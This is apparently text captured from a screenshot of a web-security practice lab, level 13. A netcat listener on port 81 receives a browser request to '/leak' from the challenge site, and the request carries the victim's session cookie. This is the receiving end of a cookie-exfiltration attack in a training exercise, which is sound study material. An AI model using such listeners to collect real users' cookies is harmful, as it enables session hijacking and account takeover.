 hacker@practice~web-security~level13:~$ nc -nvlkp 81
Listening on 0.0.0.0 81
Connection received on 127.0.0.1 40222
GET /leak HTTP/1.1
Host: challenge.localhost:81
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://challenge.localhost/
Origin: http://challenge.localhost
Connection: keep-alive
Cookie: session=eyJ1c2VyIjoxfQ.ZjCyUQ.Soz_hNjN3Rgz4auWs4Ot7KnfkSo
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-site